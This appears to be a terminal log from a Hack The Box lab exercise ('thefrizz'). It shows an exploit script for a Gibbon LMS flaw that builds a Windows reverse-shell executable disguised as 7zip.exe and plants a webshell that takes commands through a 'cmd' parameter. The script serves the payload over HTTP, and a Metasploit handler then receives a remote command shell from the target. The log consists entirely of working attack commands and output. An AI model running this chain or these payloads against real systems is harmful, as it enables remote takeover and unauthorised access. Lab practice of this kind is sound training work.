 (myenv) ▲ ~/AD/rooms/HTB/thefrizz/scripts > sudo ./CVE-2023.34598.sh 10.10.14.40 4444 frizzdc.frizz.
htb
Generating TCP reverse shell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: 7zip.exe
TCP reverse shell generated: 7zip.exe
Spawining a webshell on the target
Shell available at http://frizzdc.frizz.htb/Gibbon-LMS/gibbon_myconfig.php?cmd=whoami
Python http.server started on port 80 - PID: 131597
10.10.11.60 - - [16/Jun/2025 22:19:09] "GET /7zip.exe HTTP/1.1" 200 -
Reverse shell uploaded
./CVE-2023.34598.sh: line 48: 131597 Killed                  python -m http.server $py_http_srv_port
 > /dev/null
Start a listener on port 4444, press ENTER when you are ready to execute the reverse shell on the ta
rget.
Netcat: nc -lnvp 4444
Msfconsole:  use exploit/multi/handler; set lhost 10.10.14.40; set lport 4444; run
▲ ~ > msfconsole -q -x "use exploit/multi/handler; set PAYLOAD generic/shell_reverse_tcp; set LH
OST 10.10.14.40; set LPORT 4444; exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
LHOST => 10.10.14.40
LPORT => 4444
[*] Started reverse TCP handler on 10.10.14.40:4444
[*] Command shell session 1 opened (10.10.14.40:4444 -> 10.10.11.60:50052) at 2025-06-16 22:19:2
4 +0000
Shell Banner:
Microsoft Windows [Version 10.0.20348.3207]
-----
C:\xampp\htdocs\Gibbon-LMS>